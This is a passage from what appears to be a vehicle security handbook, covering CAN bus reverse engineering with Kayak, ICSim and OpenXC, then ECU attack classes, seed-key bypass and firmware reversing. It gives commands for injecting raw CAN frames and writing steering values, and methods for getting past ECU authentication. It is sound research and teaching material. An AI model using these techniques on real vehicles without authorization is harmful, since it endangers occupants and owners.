the diagnostic RPM to look for changing values at the same time. This
is because vehicles often compress the RPM value using a proprietary
method. Although the diagnostic values are set, they aren’t the actual
packets and values that the vehicle is using, so we need to find the real
value by reversing the raw CAN packets. (Be sure to put the car in park
before you do this, and even lift the vehicle off the ground or put it on
rollers first to avoid it starting suddenly and crushing you.)
Follow the same steps that you used to find the door unlock control:
1. Press Record.
2. Press the gas pedal.
3. Stop Record.
4. Press Playback.
5. See whether the tachometer gauge has moved.
You’ll probably find that a lot of engine lights flash and go crazy dur-
ing this test because this packet is doing a lot more than just unlocking the
car door. Ignore all the blinking warning lights, and follow the flowchart
shown in Figure 5-6 to find the arbitration ID that causes the tachometer
to change. You’ll have a much higher chance of collisions this time than
when trying to find the bit to unlock the doors because there’s a lot more
going on. Consequently, you may have to play and record more traffic than
before. (Remember the value conversions mentioned earlier, and keep in
mind that more than one byte in this arbitration ID will probably control
the reported speed.)
Putting Kayak to Work
To make things a bit easier, we’ll use Kayak’s GUI instead of can-utils to
find the arbitration IDs that control the tachometer. Again, make sure that
the car is immobilized in an open area, with the emergency brake on, and
maybe even up on blocks or rollers. Start recording and give the engine

80 Chapter 5
a good rev. Then, stop recording and play back the data. The RPM gauge
should move; if it doesn’t, you may be on the wrong bus and will need to
locate the correct bus, as described earlier in this chapter.
Once you have the reaction you expect from the vehicle, repeat the
halving process used to find the door unlock, with some additional Kayak
options.
Kayak’s playback interface lets you set the playback to loop infinitely
and, more importantly, set the “in” and “out” packets (see Figure 5-7).
The slider represents the number of packets captured. Use the slider
to pick which packet you start and stop with during playback. You can
quickly jump to the middle or other sections of the recording using the
slider, which makes playing back half of a section very easy.
Figure 5-7: Kayak playback interface
As for testing, you won’t be able to send only a single packet as you did
when you tried to unlock the car because the vehicle is constantly reporting
its current speed. To override this noise, you need to talk even faster than
the normal communication to avoid colliding all the time. For instance,
if you play your packets right after the real packet plays, then the last seen
update will be the modified one. Reducing noise on the bus results in fewer
collisions and cleaner demos. If you can send your fake packet immediately
after the real packet, you often get better results than you would by simply
flooding the bus.
To send packets continuously with can-utils, you can use a while loop
with cansend or cangen. (When using Kayak’s Send Frame dialog to transmit
packets, make sure to check the Interval box.)

Reverse Engineering the CAN Bus 81
Creating Background Noise with the
Instrument Cluster Simulator
The instrument cluster simulator (ICSim) is one of the most useful tools
to come out of Open Garages, a group that fosters open collaboration
between mechanics, performance tuners, and security researchers (see
Appendix A). ICSim is a software utility designed to produce a few key CAN
signals in order to provide a lot of seemingly “normal” background CAN
noise—essentially, it’s designed to let you practice CAN bus reversing with-
out having to tinker around with your car. (ICSim is Linux only because it
relies on the virtual CAN devices.) The methods you’ll learn playing with
ICSim will directly translate to your target vehicles. ICSim was designed as a
safe way to familiarize yourself with CAN reversing so that the transition to
an actual vehicle is as seamless as possible.
Setting Up the ICSim
Grab the source code for the ICSim from https://github.com/zombieCraig/
ICSim and follow the README file supplied with the download to compile
the software. Before you run ICSim, you should find a sample script in the
README called setup_vcan.sh that you can run to set up a vcan0 interface
for the ICSim to use.
ICSim comes with two components, icsim and controls, which talk to
each other over a CAN bus. To use ICSim, first load the instrument cluster
to the vcan device like this:
$ ./icsim vcan0
In response, you should see the ICSim instrument cluster with turn sig-
nals, a speedometer, and a picture of a car, which will be used to show the
car doors locking and unlocking (see Figure 5-8).
Figure 5-8: ICSim instrument cluster

82 Chapter 5
The icsim application listens only for CAN signals, so when the ICSim
first loads, you shouldn’t see any activity. In order to control the simulator,
load the CANBus Control Panel like this:
$ ./controls vcan0
The CANBus Control Panel shown in Figure 5-9 should appear.
Figure 5-9: ICSim control interface
The screen looks like a game controller; in fact, you can plug in a USB
game controller, and it should be supported by ICSim. (As of this writing,
you can use sixad tools to connect a PS3 controller over Bluetooth as well.)
You can use the controller to operate the ICSim in a method similar to driv-
ing a car using a gaming console, or you can control it by pressing the cor-
responding keys on your keyboard (see Figure 5-9).
NOTE Once the control panel is loaded, you should see the speedometer idle just above 0 mph.
If the needle is jiggling a bit, you know it’s working. The control application writes only
to the CAN bus and has no other way to communicate with the icsim. The only way to
control the virtual car is through the CAN.
The main controls on the CANBus Control Panel are as follows:
Accelerate (up arrow) Press this to make the speedometer go faster.
The longer you hold the key down, the faster the virtual vehicle goes.
Turn (left/right arrows) Hold down a turn direction to blink the
turn signals.

Reverse Engineering the CAN Bus 83
Lock (left shift), Unlock (right shift) This one requires you to press
two buttons at once. Hold down the left shift and press a button (A, B,
X, or Y) to lock a corresponding door. Hold down the right shift and
press one of the buttons to unlock a door. If you hold down left shift
and then press right shift, it will unlock all the doors. If you hold down
right shift and press left shift, you’ll lock all the doors.
Make sure you can fit both the ICSim and the CANBus Control Panel
on the same screen so that you can see how they influence each other. Then,
select the control panel so that it’s ready to receive input. Play around with
the controls to make sure that the ICSim is responding properly. If you don’t
see a response to your controls, ensure that the ICSim control window is
selected and active.
Reading CAN Bus Traffic on the ICSim
When you’re sure everything is working, fire up your sniffer of choice and
take a look at the CAN bus traffic, as shown in Figure 5-10. Try to identify
which packets control the vehicle, and create scripts to control ICSim with-
out using the control panel.
Most of the changing data you see in Figure 5-10 is caused by a replay
file of a real CAN bus. You’ll have to sort through the messages to deter-
mine the proper packets. All methods of replay and packet sending will
work with ICSim, so you can validate your findings.
Figure 5-10: Screen layout for using ICSim

84 Chapter 5
Changing the Difficulty of ICSim
One of the great things about ICSim is that you can challenge yourself by
making it harder to find the target CAN traffic. ICSim supports four diffi-
culty levels—0 through 3, with level 1 as the default. Level 0 is a super simple
CAN packet that does the intended operation without any background
noise, while level 3 randomizes all the bytes in the packet as well. To have
the simulator choose different IDs and target byte positions, use ICSim’s
randomize option:
$ ./icsim -r vcan0
Using CAN interface vcan0
Seed: 1419525427
This option prints a randomized seed value to the console screen.
Pass this value into the CANBus Control Panel along with your choice
of difficulty level:
$ ./controls -s 1419525427 -l 3 vcan0
You can replay or share a specific seed value as well. If you find one you
like or if you want to race your friends to see who can decipher the packets
first, launch ICSim with a set seed value like this:
$ ./icsim -s 1419525427 vcan0
Next, launch the CANBus Control Panel using the same seed value
to sync up the randomized control panel to the ICSim. If the seed values
aren’t the same, they won’t be able to communicate.
It may take you a while to locate the proper packets the first time using
ICSim, but after a few passes, you should be able to quickly identify which
packets are your targets.
Try to complete the following challenges in ICSim:
1. Create “hazard lights.” Make both turn signals blink at the same time.
2. Create a command that locks only the back two doors.
3. Set the speedometer as close as possible to 220 mph.
Reversing the CAN Bus with OpenXC
Depending on your vehicle, one solution to reverse engineering the CAN
bus is OpenXC, an open hardware and software standard that translates
proprietary CAN protocols into an easy-to-read format. The OpenXC ini-
tiative was spearheaded by the Ford Motor Company—and as I write this,
OpenXC is supported only by Ford—but it could work with any auto manu-
facturer that supports it. (Visit http://openxcplatform.com/ for information on
how to acquire a pre-made dongle.)

Reverse Engineering the CAN Bus 85
Ideally, open standards for CAN data such as OpenXC will remove the
need for many applications to reverse engineer CAN traffic. If the rest of
the automotive industry were to agree on a standard that defines how their
vehicles work, it would greatly improve a car owner’s ability to tinker and
build on new innovative tools.
Translating CAN Bus Messages
If a vehicle supports OpenXC, you can plug a vehicle interface (VI) in to
the CAN bus, and the VI should translate the proprietary CAN messages
and send them to your PC so you can read the supported packets without
having to reverse them. In theory, OpenXC should allow access to any CAN
packet via a standard API. This access could be read-only or allow you to
transmit packets. If more auto manufacturers eventually support OpenXC,
it could provide third-party tools with more raw access to a vehicle than
they would have with standard UDS diagnostic commands.
NOTE OpenXC supports Python and Android and includes tools such as openxc-dump to
display CAN activity.
The fields from OpenXC’s default API are as follows:
• accelerator_pedal_position
• brake_pedal_status
• button_event (typically steering wheel buttons)
• door_status
• engine_speed
• fuel_consumed_since_last_restart
• fuel_level
• headlamp_status
• high_beam_status
• ignition_status
• latitude
• longitude
• odometer
• parking_brake_status
• steering_wheel_angle
• torque_at_transmission
• transmission_gear_position
• vehicle_speed
• windshield_wiper_status
Different vehicles may support different signals than the ones listed
here or no signals at all.

86 Chapter 5
OpenXC also supports JSON trace output for recording vehicle journey.
JSON provides a common data format that’s easy for most other modern
languages to consume, as shown in Listing 5-4.
{"metadata": {
"version": "v3.0",
"vehicle_interface_id": "7ABF",
"vehicle": {
"make": "Ford",
"model": "Mustang",
"trim": "V6 Premium",
"year": 2013
},
"description": "highway drive to work",
"driver_name": "TJ Giuli",
"vehicle_id": "17N1039247929"
}
Listing 5-4: Simple JSON file output
Notice how the metadata definitions in JSON make it fairly easy for
both humans and a programming language to read and interpret. The
above JSON listing is a definition file, so an API request would be even
smaller. For example, when requesting the field steering_wheel_angle, the
translated CAN packets would look like this:
{"timestamp": 1385133351.285525, "name": "steering_wheel_angle", "value": 45}
You can interface with the OpenXC with OBD like this:
$ openxc-diag –message-id 0x7df –mode 0x3
Writing to the CAN Bus
If you want to write back to the bus, you might be able to use something
like the following line, which writes the steering wheel angle back to the
vehicle, but you’ll find that the device will resend only a few messages to
the CAN bus.
$ openxc-control write –name steering_wheel_angle –value 42.0
Technically, OpenXC supports raw CAN writes, too, like this:
$ openxc-control write –bus 1 –id 42 –data 0x1234
This brings us back from translated JSON to raw CAN hacking, as
described earlier in this chapter. However, if you want to write an app or
embedded graphical interface to only read and react to your vehicle and
you own a new Ford, then this may be the quickest route to those goals.

Reverse Engineering the CAN Bus 87
Hacking OpenXC
If you’ve done the work to reverse the CAN signals, you can even make your
own VI OpenXC firmware. Compiling your own firmware means you don’t
have any limitations, so you can read and write whatever you want and even
create “unsupported” signals. For example, you could create a signal for
remote_engine_start and add it to your own firmware in order to provide a
simple interface to start your car. Hooray, open source!
Consider a signal that represents engine_speed. Listing 5-5 will set a basic
configuration to output the engine_speed signal. We’ll send RPM data with a
2-byte-long message ID 0x110 starting at the second byte.
{ "name" : "Test Bench",
"buses": {
"hs": {
"controller": 1,
"speed": 500000
}
},
"messages": {
"0x110": {
"name": "Acceleration",
"bus", "hs",
"signals": {
"engine_speed_signal": {
"generic_name": "engine_speed",
"bit_position": 8,
"bit_size": 16
}
}
}
}
}
Listing 5-5: Simple OpenXC config file to define engine_speed
The OpenXC config files that you want to modify are stored in JSON.
First, we define the bus by creating a JSON file with a text editor. In the
example, we create a JSON config for a signal on the high-speed bus run-
ning at 500Kbps.
Once you have the JSON config defined, use the following code to com-
pile it into a CPP file that can be compiled into the firmware:
$ openxc-generate-firmware-code –message-set ./test-bench.json > signals.cpp
Then, recompile the VI firmware with these commands:
$ fab reference build
88 Chapter 5
If all goes well, you should have a .bin file that can be uploaded to your
OpenXC-compatible device. The default bus is set up in raw read/write
mode that sets the firmware to a cautionary read-only mode by default,
unless signals or a whole bus is set up to support writing. To set those up,
when defining the bus, you can add raw_can_mode or raw_writable and set
them to true.
By making your own config files for OpenXC, you can bypass the
restrictions set up in prereleased firmware and support other vehicles
besides Ford. Ideally, other manufacturers will begin to support OpenXC,
but adoption has been slow, and the bus restrictions are so strict you’ll prob-
ably want to use custom firmware anyhow.
Fuzzing the CAN Bus
Fuzzing the CAN bus can be a good way to find undocumented diagnostic
methods or functions. Fuzzing takes a random, shotgun-like approach to
reversing. When fuzzing, you send random-ish data to an input and look
for unexpected behavior, which in the case of a vehicle could be physical
changes, such as IC messages, or component crashes, such as shutdowns or
reboots.
The good news is that it’s easy to make a CAN fuzzer. The bad news is
that it’s rarely useful. Useful packets are often part of a collection of packets
used to cause a particular change, such as a diagnostic service that is active
only after a successful security token has been passed to it, so it’s difficult
to tell which packet to focus on when fuzzing. Also, some CAN packets are
visible only from within a moving vehicle, which would be very dangerous.
Nevertheless, don’t rule out fuzzing as a potential method of attack because
you can sometimes use it to locate undocumented services or crashes to a
target component you want to spoof.
Some sniffers support fuzzing directly—a feature usually found in the
transmission section and represented by the tool’s ability to transmit pack-
ets with incrementing bytes in the data section. For example, in the case of
SocketCAN, you can use cangen to generate random CAN traffic. Several
other open source CAN sniffing solutions allow for easy scripting or pro-
gramming with languages such as Python.
A good starting point for fuzzing is to look at the UDS commands,
specifically the “undocumented” manufacturer commands. When fuzz-
ing undocumented UDS modes, we typically look for any type of response
from an unknown mode. For instance, when targeting the UDS diagnostics
of the ECU, you might send random data to ID 0x7DF and get an error
packet from an unexpected mode. If you use brute-forcing tools such
as CaringCaribou, however, there are often cleaner ways of accomplish-
ing the same thing, such as monitoring or reversing the diagnostic tools
themselves.
Reverse Engineering the CAN Bus 89
Troubleshooting When Things Go Wrong
The CAN bus and its components are fault-tolerant, which limits the damage
you can do when reversing the CAN bus. However, if you’re fuzzing the CAN
bus or replaying a large amount of CAN data back on a live CAN bus net-
work, things can go wrong. Here are a few common problems and solutions.
Flashing IC Lights
It’s common for the IC lights to flash when sending packets to the CAN
bus, and you can usually reset them by restarting the vehicle. If restart-
ing the vehicle still doesn’t fix the lights, try disconnecting and recon-
necting the battery. If that still doesn’t fix the problem, make sure that
your battery is properly charged since a low battery can also make the
IC lights flash.
Car Not Turning On
If your car shuts off and won’t turn back on, it’s usually because you’ve
drained the battery by working with the CAN bus while the car is not
fully running. This can drain a battery much faster than you might
think. To restart it, jump the vehicle with a spare battery.
If you’ve tried jumping the vehicle and it still won’t turn on, you
may need to pull a fuse and plug it back in to restart the car. Locate the
engine fuses in the car’s manual and begin by pulling the ones you most
suspect are the culprits. The fuse probably isn’t blown, so just pull it out
and put it back in to force the problem device to restart. The fuses you
choose to pull will depend on your type of vehicle, but if your engine isn’t
starting, you will want to locate major components to disconnect and
check. Look for main fuses around major electronics. The fuses that con-
trol the headlamps probably are not the culprits. Use a process of elimi-
nation to determine the device that is causing the issue.
Car Not Turning Off
You might find that you’re unable to shut the car down. This is a bad,
but fortunately rare, situation. First, check that you aren’t flooding the
CAN bus with traffic; if you are, stop and disconnect from the CAN bus.
If you’re already disconnected from the CAN bus and your car still won’t
turn off, you’ll need to start pulling fuses until it does.
Vehicle Responding Recklessly
This will only occur if you’re injecting packets in a moving vehicle, which
is a terrible idea and should never be done! If you must audit a vehicle
while it’s wheels are moving, raise it off the ground or on rollers.
Bricking
Reverse engineering the CAN bus should never result in bricking—
that is, breaking the vehicle so completely that it can do nothing. To
brick a vehicle, you would need to mess around with the firmware,
which would put the vehicle or component out of warranty and is
done at your own risk.
90 Chapter 5
Summary
In this chapter, you learned how to identify CAN wires from the jumble
of wires under the dash, and how to use tools like cansniffer and Kayak to
sniff traffic and identify what the different packets were doing. You also
learned how to group CAN traffic to make changes easier to identify than
they would be when using more traditional packet-sniffing tools, such as
Wireshark.
You should now be able to look at CAN traffic and identify changing
packets. Once you identify these packets, you can write programs to trans-
mit them, create files for Kayak to define them, or create translators for
OpenXC to make it easy to use dongles to interact with your vehicle. You
now have all the tools you need to identify and control the components of
your vehicle that run on CAN.

6
ECU HACKING
by Dave Blundell
A vehicle typically has as many as a dozen
or more electronic controllers, many of
which are networked to communicate with
each other. These computerized devices go
by many different names, including electronic control
unit or engine control unit (ECU), transmission control unit
(TCU), or transmission control module (TCM).
While these terms may have specific meanings in a formal setting, simi-
lar terms are often used interchangeably in practice. What may be a TCU
to one manufacturer is a TCM to another, yet both electronic controllers
perform the same or extremely similar functions.
Most automotive control modules have measures in place to prevent
you from altering their code and operation; these range from very strong to
laughably weak. You won’t know what you’re dealing with until you investi-
gate a particular system. In this chapter, we’ll take a closer look at particu-
lar security mechanisms, but first we’ll examine strategies for gaining access
92 Chapter 6
to these systems. Then in Chapter 8 we’ll look at some more specific ECU
hacks, like glitch attacks and debugging. The attack vectors for ECUs fall
into three different classes:
Front door attacks Commandeering the access mechanism of the
original equipment manufacturer (OEM)
Backdoor attacks Applying more traditional hardware-hacking
approaches
Exploits Discovering unintentional access mechanisms
We’ll look at an overview of these attack classes, and then analyze the
data you find. It’s worth remembering that while the goal for ECU and
other control module hacking is often the same—to gain access in order to
reprogram and change behavior—it’s unlikely there’ll be a “master key” for
all controllers. However, OEMs are generally not very creative and seldom
change their ways, so insight into one controller likely applies to similar
models from the same manufacturer. Also, few of today’s auto manufactur-
ers develop their own automotive computers from scratch, instead licensing
prefabricated solutions from third parties like Denso, Bosch, Continental,
and others. Because of this design methodology, it’s relatively common to
see vehicles from different auto manufacturers using very similar computer
systems sourced from the same vendors.
Front Door Attacks
The OBD-II standard mandates that you be able to reprogram vehicles
through the OBD-II connector, and reverse engineering the original
method for programming is a guaranteed attack vector. We’ll examine
J2534 and KWP2000 as examples of common protocols for programming.
J2534: The Standardized Vehicle Communication API
The SAE J2534-1 standard, or simply J2534, was developed to promote
interoperability among digital tool vendors through the use of the J2534
API, which outlines the recommended way for Microsoft Windows to com-
municate with a vehicle. (You can purchase the J2534 API from the SAE at
http://standards.sae.org/j2534/1_200412/.) Prior to the adoption of the J2534
standard, each software vendor created its own proprietary hardware and
drivers for communicating with a vehicle in order to perform computerized
repairs. Because these proprietary tools weren’t always available to smaller
shops, the EPA mandated the adoption of the J2534 standard in 2004 to
allow independent shops access to the same specialized computer tools
used by dealerships. J2534 introduced a series of DLLs that map standard
API calls to instructions necessary to communicate with a vehicle, thereby
allowing multiple manufacturers to release software designed to work with
J2534-compatible hardware.
ECU Hacking 93
Using J2534 Tools
J2534 tools provide a convenient way to observe OEM tools interacting
with vehicle computers. Manufacturers often leverage J2534 to update com-
puter firmware and sometimes to provide powerful diagnostic software. By
observing and capturing information exchanged with a vehicle using J2534,
you can see how OEMs perform certain tasks, which may provide you with
information that you need to unlock the “front door.”
When using J2534 tools to attack vehicle systems, the basic idea is to
observe, record, analyze, and extend functionality. Of course, the first step
is to obtain and configure a J2534 application and its corresponding inter-
face hardware in order to perform a task you want to observe. Once you
have your setup, the next step is to observe and record communications
with the target while using the J2534 tools to perform an action on the tar-
get, like updating a configuration parameter.
There are two primary ways to observe J2534 transactions: by watching
J2534 API calls on a PC using J2534 shim DLLs or by watching actual bus
traffic using a separate sniffer tool to capture data.
J2534 tools are key to eavesdropping on the protocols built into the
factory embedded vehicle systems, and they’re one of the primary ways to
attack the front door. Successful analysis of this communication will give
you the knowledge you need to access vehicle systems the way the OEMs
do. It’ll also allow you to write applications with full access to read and
reprogram systems, which will in turn enable you to communicate directly
with a vehicle without having to use the J2534 interface or the OEM’s
J2534 software.
J2534 Shim DLLs
The J2534 shim is a software J2534 interface that connects to a physical J2534
interface and then passes along and logs all commands that it receives. This
dummy interface is a kind of man-in-the-middle attack that allows you to
record all API calls between the J2534 application and the target. You can
then examine the log of commands to determine the actual data exchanged
between the J2534 interface and the device.
To find an open source J2534 shim, search code.google.com for J2534-logger.
You should also be able to find precompiled binaries.
J2534 with a Sniffer
You can also use J2534 to generate interesting traffic that you can then
observe and record with a third party sniffer. There’s no magic here: this is
just an excellent example of how to generate juicy packets that might other-
wise be difficult to capture. (See Chapter 5 for more information on moni-
toring network traffic.)

94 Chapter 6
KWP2000 and Other Earlier Protocols
Before J2534, there were many flash-programmable ECUs and other control
units, such as the Keyword Protocol 2000 (KWP2000 or ISO14230). From
an OSI networking perspective, it’s primarily an application protocol. It can
be used on top of CAN or ISO9141 as the physical layer. You’ll find a huge
number of KWP2000 flasher tools that interface with a PC using a serial/
USB-serial interface and that support diagnostics and flashing using this
protocol just by searching online. (For more on the Keyword Protocol 2000,
see Chapter 2.)
Capitalizing on Front Door Approaches: Seed-Key Algorithms
Now that we’ve discussed how legitimate tools use the front door, it’s time
to capitalize on this attack vector by learning how to operate the figurative
“lock on the gate.” To do this, we must understand the algorithm that the
embedded controller uses to authenticate valid users; this is almost always a
seed-key algorithm. Seed-key algorithms usually generate a pseudorandom
seed and expect a particular response, or key, for each seed before allowing
access. A typical valid exchange could look something like this:
ECU seed: 01 C3 45 22 84
Tool key: 02 3C 54 22 48
or this:
ECU seed: 04 57
Tool key: 05 58
Unfortunately, there’s no standard seed-key algorithm. You might have
a 16-bit seed and 16-bit key, a 32-bit seed and 16-bit key, or a 32-bit seed and
32-bit key. The algorithm that generates a key from a given seed also varies
from platform to platform. Most algorithms are a combination of simple
arithmetic operations and one or more values used as part of the compu-
tation. There are several techniques for figuring out these algorithms in
order to give you access to the ECU:
• Obtain the firmware for the device in question through other means.
Disassemble it and analyze the embedded code to find the code respon-
sible for generating seed-key pairs.
• Obtain a legitimate software tool—for example, J2534 reflash software—
that’s capable of generating legitimate seed-key pairs, and analyze the PC
application code with a disassembler to determine the algorithm used.
• Observe a legitimate tool exchanging keys, and analyze the pairs for
patterns.
• Create a device to spoof a legitimate tool into providing responses
repeatedly. The main advantage of this method over purely passive
observation is that it allows you to pick seeds for which you can repro-
duce the keys.
ECU Hacking 95
You can find more information about reverse engineering the seed-key
algorithms used by General Motors at http://pcmhacking.net/forums/viewtopic
.php?f=4&t=1566&start=10, and those used by VAG MED9.1 at http://
nefariousmotorsports .com/forum/index.php?topic=4983.0.
Backdoor Attacks
Sometimes front door attacks are too tricky; you may not have the right tools
or the lock might be too hard to figure out. Don’t despair—remember that
automotive control modules are embedded systems, so you can use all the
usual hardware-hacking approaches. In fact, using more direct-to-hardware
backdoor approaches often makes more sense than trying to reverse engi-
neer the front door lock placed by the factory, especially when trying to
reprogram engine modules. If you can obtain a dump of the module, you
can often disassemble and analyze it to figure out how the keys to the front
door work. The first step in a hardware backdoor attack is analyzing the cir-
cuit board.
When reversing a circuit board of any system, you should start with the
largest chips first. These larger processor and memory chips are likely to be
the most complex. It’s a good idea to make a list of part numbers to feed to
Google, datasheet.com, or something similar, to obtain a copy of the data sheet.
You’ll sometimes encounter custom application-specific integrated circuits
(ASICs) and one-off chips, especially with older ECUs, which will prove more
difficult than off-the-shelf parts. In many cases, you’ll have to infer the func-
tion of these parts based on how they’re connected to identifiable parts.
It’s critical to look out for memory chips—SRAM, EEPROM, FlashROM,
one-time-programmable ROM, serial EEPROM, serial flash, NVSRAM, and
so on. The type of memory used varies immensely from one platform to
another; every single variety listed here has been found in the wild. Newer
designs are less likely to have parallel memories and more likely to have
serial chips. Newer microcontrollers are less likely to have any external mem-
ories at all, as their internal flash capacities have dramatically increased.
Any nonvolatile memory chip present can be removed from the circuit
board, read, and then replaced. Chapter 8 goes into much more detail on
reverse engineering the circuit board.
Exploits
Although arguably just another example of a backdoor approach, exploits
deserve special attention. Rather than taking apart a computer, exploits
involve feeding a system carefully crafted inputs to make it do things out-
side normal operation. Typically, exploits build on a bug or problem. This
bug might cause a system to crash, reboot, or perform some undesirable
behavior from the perspective of the vehicle user. Some of these bugs pres-
ent the opportunity for buffer overflow attacks, which open the door for
commandeering the vulnerable device merely by feeding it unexpected
96 Chapter 6
inputs. A cleverly crafted set of inputs triggers the bug, which then makes
the device execute arbitrary code provided by the attacker instead of trig-
gering the usual fault condition.
Not all bugs can be turned into exploits, however—some bugs only
cause problems or shut down core systems. And while bugs are usually dis-
covered by accident, most exploits require careful craft. It is unlikely that
you’d be able to turn a known bug into an exploit without also having prior
knowledge of the system, usually gained from firmware analysis. At a bare
minimum, you’d need basic knowledge of the architecture in order to write
the necessary code. Most of the time, this knowledge needs to be gathered
through research prior to writing an exploit.
It’s hard to find bugs that make suitable attack vectors and it’s often just
as difficult to write exploits for them, so exploits that build on bugs are fairly
uncommon. While it is foolish to discount the relevance of exploits, the other
methods presented here and in Chapter 8 are much more practical paths to
understanding and reprogramming automotive systems in most cases.
Reversing Automotive Firmware
Hacking into an automotive control module far enough to retrieve its cur-
rent firmware and configuration is really just the beginning of the adven-
ture. At this point, you probably have anywhere from 4KB to 4MB of raw
machine-ready code, with a mixture of various parameters and actual code
that forms the program the processor will run. Let’s say you have a binary
blob in the firmware from one of the hacks in this chapter or the chapters
later in this book. Next you need to disassemble the binary.
First, you must know which chip this binary is for. There are several
free decompilers for different chips out on the Internet. Otherwise you can
drop some cash and buy IDA Pro, which supports a large variety of chips.
These tools will convert the hex values in the binary into assembler instruc-
tions. The next stage is to figure out what exactly you are looking at.
When you’re starting to analyze raw data, a high-level understanding of
the function of the devices you’re reverse engineering will be key to know-
ing what to look for. You can follow a number of breadcrumbs, or clues, for
starters; these breadcrumbs are almost guaranteed to lead you to interest-
ing and useful material. Next, we’ll look at a few specific examples of how
to use common automotive controller functions to gain insight into their
operation, which will hopefully allow us to change their behavior.
Self-Diagnostic System
Every engine controller has some type of self-diagnostic system that typically
monitors most critical engine functions, and analyzing this is an excellent
route to understanding firmware. A good first step in investigative disas-
sembly is to identify the location of these procedures. This will provide
you with insight into the memory locations involved in all of the sensors
and functions that are checked for errors. Any modern vehicle should
support OBD-II packets, which standardize the diagnostic data reported.
ECU Hacking 97
Even controllers created prior to OBD-II standards have a way to report
faults. Some have a system where an analog input is shorted to ground and
either an internal LED or the “check engine” light flashes out the code. For
example, knowing that code 10 refers to a failed intake air temperature sen-
sor means you can find the piece of code that sets error code 10 to help you
identify the internal variables associated with the air temperature sensor.
For more detailed information on using diagnostics, see Chapter 4.
Library Procedures
Being able to change the behavior of a control unit is often one of the pri-
mary goals of reverse engineering ECU firmware, and identifying data used
by a controller is an important step in the process. Most ECUs have a set of
library functions used for routine tasks throughout the code. Library func-
tions used for table lookups are worth identifying early on in the reverse engi-
neering process, as these can lead straight to the parameters you’re interested
in. Each time a table is used, a function is called to fetch a result. Calls to this
type of function are among the most frequent, making them easy to spot.
Usually each type of data stored within the ECU—one-dimensional
array of bytes; two-dimensional array of words; three-dimensional array of
unsigned, signed, and float shorts; and so on—has a unique reference func-
tion. When called, each table lookup routine needs to be passed, at a mini-
mum, the table index (or start address) and the axis variables. Often, table
lookup routines can be reused to pass information about the structure of
the table, such as how many rows and columns are present.
Calibration data is usually stored in program memory, along with the
routines accessing them. Microcontrollers typically have special instructions
to access program memory, which provide a unique signature to search for
and make table lookup routines particularly easy to spot. A secondary charac-
teristic of these lookup routines is that they tend to have lots of interpolation
math. In addition, table lookup routines are often grouped closely together
in program memory, making it even easier to find others after you’ve found
one. After identifying reference routines, searching for all calls to them can
provide a key to identifying the vast majority of data used by the controller to
